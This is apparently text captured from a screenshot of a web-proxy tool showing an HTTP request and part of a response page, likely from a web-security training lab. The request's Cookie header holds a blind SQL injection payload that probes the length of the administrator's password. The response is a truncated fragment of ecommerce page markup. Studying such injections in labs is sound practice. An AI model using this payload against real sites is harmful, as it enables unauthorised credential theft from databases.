 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET / HTTP/1.1
2 Connection: close
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.85 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: TrackingId=APcgYxr7FKclvOWE' AND (SELECT 'f' FROM users WHERE
username='administrator' AND LENGTH(password)>20)='f; session=
rE38gFSvf5CBEBbvjVyzZNcQia8KFjVn
15
36 </div>
37 </section>
38 </div>
39
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a>
<p>
|
</p>
46 <a href="/my-account">My account</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">